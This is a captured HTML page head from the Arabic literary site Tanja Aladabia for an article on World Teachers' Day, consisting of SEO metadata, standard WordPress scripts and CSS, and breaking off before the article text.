

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/10/10/%D8%A8%D8%A3%D9%8A%D8%A9-%D8%AD%D8%A7%D9%84-%D8%B9%D8%AF%D8%AA-%D9%8A%D8%A7-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D9%86%D8%9F/
body_size: 133009
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بأية حال عدت يا عيد المدرسين؟ - موقع طنجة الأدبية</title>
	<meta name="description" content="يحتفل سنويًا بيوم المدرس العالمي، الذي يصادف يوم 5 أكتوبر، وذلك منذ 1994، إشادة بدور جميع أنواع المدرسين في كل العالم" />
	<link rel="canonical" href="https://aladabia.net/2021/10/10/بأية-حال-عدت-يا-عيد-المدرسين؟/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بأية حال عدت يا عيد المدرسين؟ - موقع طنجة الأدبية" />
	<meta property="og:description" content="يحتفل سنويًا بيوم المدرس العالمي، الذي يصادف يوم 5 أكتوبر، وذلك منذ 1994، إشادة بدور جميع أنواع المدرسين في كل العالم" />
	<meta property="og:url" content="https://aladabia.net/2021/10/10/بأية-حال-عدت-يا-عيد-المدرسين؟/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-10-10T09:21:23+00:00" />
	<meta property="article:modified_time" content="2021-10-10T09:21:48+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#article","isPartOf":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"بأية حال عدت يا عيد المدرسين؟","datePublished":"2021-10-10T09:21:23+00:00","dateModified":"2021-10-10T09:21:48+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg","keywords":["عيد المدرسين","يوم المدرس"],"articleSection":["متابعات","مقالات و دراسات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/","url":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/","name":"بأية حال عدت يا عيد المدرسين؟ - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg","datePublished":"2021-10-10T09:21:23+00:00","dateModified":"2021-10-10T09:21:48+00:00","description":"يحتفل سنويًا بيوم المدرس العالمي، الذي يصادف يوم 5 أكتوبر، وذلك منذ 1994، إشادة بدور جميع أنواع المدرسين في كل العالم","breadcrumb":{"@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"بأية حال عدت يا عيد المدرسين؟"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; بأية حال عدت يا عيد المدرسين؟ خلاصة التعليقات" href="https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
